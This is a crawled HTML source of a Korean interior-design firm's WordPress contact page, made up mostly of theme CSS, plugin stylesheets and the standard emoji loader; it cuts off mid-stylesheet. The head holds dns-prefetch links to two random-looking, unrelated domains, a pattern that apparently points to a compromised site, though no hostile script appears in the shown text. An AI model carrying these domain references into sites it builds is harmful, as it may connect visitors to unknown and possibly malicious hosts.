

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lewisworks561.co.kr/contact/
body_size: 26764
content:
<!DOCTYPE html>
<html lang="ko-KR" class="no-js" itemscope itemtype="https://schema.org/WebPage">
<script type="text/javascript" src="https://openapi.map.naver.com/openapi/v3/maps.js?ncpClientId=tkq7pvqzc9"></script> 
<head>

<meta charset="UTF-8" />
<meta name="description" content="인테리어 디자인, 브랜딩, 사이니지"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.lewisworks561.co.kr/contact/"/>
<title>Contact &#8211; lewisworks561</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.lewisworks561.co.kr/wp-content/uploads/2022/01/파비콘.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 피드" href="https://www.lewisworks561.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 댓글 피드" href="https://www.lewisworks561.co.kr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lewisworks561.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lewisworks561.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-navi-css-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-navi-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/base.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/layout.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/shortcodes.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/responsive.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.desktop .first-row .mhb-image img{max-height:90px}.mhb-view.tablet{background-color:#ffffff}.mhb-view.tablet .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.tablet .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.tablet .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.tablet .first-row .mhb-image img{max-height:90px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.mobile .first-row .mhb-image img{max-height:90px}.mhb-custom-aM_VLGsj_ .menu > li > a{color:#333333}.mhb-custom-aM_VLGsj_ .menu > li.current-menu-item > a, .mhb-custom-aM_VLGsj_ .menu > li.current-menu-ancestor > a, .mhb-custom-aM_VLGsj_ .menu > li.current-page-item > a, .mhb-custom-aM_VLGsj_ .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu > li > a:hover{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu li ul{background-color:#f2f2f2}.mhb-custom-aM_VLGsj_ .menu li ul li a{color:#333333}.mhb-custom-aM_VLGsj_ .menu li ul li.current-menu-item > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-menu-ancestor > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-page-item > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu li ul li a:hover{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu > li > a{font-weight:400}.mhb-custom-aM_VLGsj_ .menu > li > a{font-family:"Roboto"}.mhb-custom-aM_VLGsj_ .menu > li > a{font-size:15px}.mhb-custom-5yUXD2nnN .menu > li > a{color:#333333}.mhb-custom-5yUXD2nnN .menu > li.current-menu-item > a, .mhb-custom-5yUXD2nnN .menu > li.current-menu-ancestor > a, .mhb-custom-5yUXD2nnN .menu > li.current-page-item > a, .mhb-custom-5yUXD2nnN .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-5yUXD2nnN .menu > li > a:hover{color:#0095eb}.mhb-custom-5yUXD2nnN .menu li ul{background-color:#F2F2F2}.mhb-custom-5yUXD2nnN .menu li ul li a{color:#333333}.mhb-custom-5yUXD2nnN .menu li ul li.current-menu-item > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-menu-ancestor > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-page-item > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-5yUXD2nnN .menu li ul li a:hover{color:#0095eb}.mhb-custom-5yUXD2nnN .menu > li > a{font-weight:400}.mhb-custom-5yUXD2nnN .menu > li > a{font-family:"Roboto"}.mhb-custom-5yUXD2nnN .menu > li > a{font-size:15px}.mhb-custom-qT6yO_vZ5 .menu > li > a{color:#333333}.mhb-custom-qT6yO_vZ5 .menu > li.current-menu-item > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-menu-ancestor > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-page-item > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu > li > a:hover{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu li ul{background-color:#F2F2F2}.mhb-custom-qT6yO_vZ5 .menu li ul li a{color:#333333}.mhb-custom-qT6yO_vZ5 .menu li ul li.current-menu-item > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-menu-ancestor > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-page-item > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu li ul li a:hover{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-weight:400}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-family:"Roboto"}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-size:15px}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.9.1' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 250px;}body.header-below:not(.template-slider) #Header{padding-top: 250px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1440px;}.section_wrapper, .container {max-width: 1420px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1440px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ffffff;color: #747474;}.button-stroke .button {border-color: #ffffff;color: #747474;}.button-stroke .button:hover{background-color: #ffffff;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #ffffff;background-color: #ffffff;border-color: transparent;}.button-custom .button:hover{color: #ffffff;background-color: #ffffff;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.button-custom .action_button{color: #626262;background-color: #ffffff;border-color: #ffffff;}.button-custom .action_button:hover{color: #626262;background-color: #ffffff;border-color: #ffffff;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #ffffff!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #ffffff!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header 